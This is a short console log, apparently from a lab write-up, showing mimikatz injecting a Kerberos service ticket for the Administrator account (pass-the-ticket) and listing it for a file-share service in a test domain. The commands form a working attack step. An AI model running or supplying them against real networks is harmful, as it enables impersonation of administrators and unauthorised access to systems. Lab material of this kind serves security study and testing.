 mimikatz 2.2.0 x64 (oe.eo)
Bye!
C:\Users\deleg\Desktop>.\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_Administrator@SELF.COM_cifs~WIN-4QH1BAMD7NP.self.com@SELF.COM.kirbi
* File: 'TGS_Administrator@SELF.COM_cifs~WIN-4QH1BAMD7NP.self.com@SELF.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/4/7 10:58:58 ; 2022/4/7 20:58:51 ; 2022/4/14 10:58:51
Server Name       : cifs/WIN-4QH1BAMD7NP.self.com @ SELF.COM
Client Name       : Administrator @ SELF.COM
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
mimikatz #